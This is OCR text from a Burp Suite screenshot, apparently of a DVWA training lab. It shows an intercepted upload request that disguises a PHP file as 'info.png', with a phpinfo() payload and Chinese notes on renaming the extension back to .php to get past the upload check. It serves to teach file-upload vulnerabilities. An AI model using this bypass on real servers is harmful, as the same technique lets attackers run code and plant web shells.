 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Intercept HTTP history WebSockets history Options
Request to http://172.16.73.146:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 172.16.73.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19077051631897939820755​58321
8 Content-Length: 478
9 Origin: http://172.16.73.146
10 Connection: close
11 Referer: http://172.16.73.146/vulnerabilities/upload/
12 Cookie: PHPSESSID=aeev4e7ffhgjg22p6vlq9j9396; security=low
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1907705163189793982075558321
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------1907705163189793982075558321
20 Content-Disposition: form-data; name="uploaded"; filename="info.png"
21 Content-Type: image/png
22
主要是校验这块内容
将png后缀名再改回php
du 中 °, 简
23 <?php
24 phpinfo();
25 ?>
26
27 -----------------------------1907705163189793982075558321